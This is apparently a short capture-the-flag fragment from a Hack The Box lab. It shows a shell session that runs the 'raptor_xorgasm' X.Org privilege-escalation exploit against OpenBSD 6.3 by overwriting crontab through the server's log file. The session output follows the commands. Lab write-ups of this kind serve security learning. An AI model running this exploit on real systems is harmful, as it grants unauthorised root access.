 ypuffy$ vi exp
ypuffy$ chmod +x exp
ypuffy$ ./exp
raptor_xorgasm - xorg-x11-server LPE via OpenBSD's cron
Copyright (c) 2018 Marco Ivaldi <raptor@0xdeadbeef.info>
X.Org X Server 1.19.6
Release Date: 2017-12-20
X Protocol Version 11, Revision 0
Build Operating System: OpenBSD 6.3 amd64
Current Operating System: OpenBSD ypuffy.hackthebox.htb 6.3 GENERIC#100 amd64
Build Date: 24 March 2018  02:38:24PM
Current version of pixman: 0.34.0
Before reporting problems, check http://wiki.x.org
to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
(++) from command line, (!!) notice, (II) informational,
(WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "crontab", Time: Wed Jan 30 01:16:53 2019
(==) Using system config directory "/usr/X11R6/share/X11/xorg.conf.d"
(EE) Segmentation fault at address 0x8
(EE)
Fatal server error:
(EE) Caught signal 11 (Segmentation fault). Server aborting
(EE)
(EE)
Please consult the The X.Org Foundation support
at http://wiki.x.org
for help.
(EE) Please also check the log file at "crontab" for additional information.
(EE)
(EE) Server terminated with error (1). Closing log file.
Be patient for a couple of minutes...
靶机狂魔